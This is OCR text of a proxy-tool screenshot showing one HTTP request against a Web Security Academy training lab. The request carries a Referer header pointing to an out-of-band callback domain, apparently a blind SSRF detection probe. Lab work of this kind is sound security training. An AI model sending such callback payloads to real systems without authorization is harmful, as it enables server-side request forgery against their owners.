 Send Cancel < > Target: https://0a54001d047b4f81c0d8251400840
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a54001d047b4f81c0d8251400840000.web-security-academy.ne
t
3 Cookie: session=580713ZEOsGRrdWkqiF5syQkvGfxCgRw
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://xlmmyqvknz5x645ll9wlcxs4xv3srif7.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close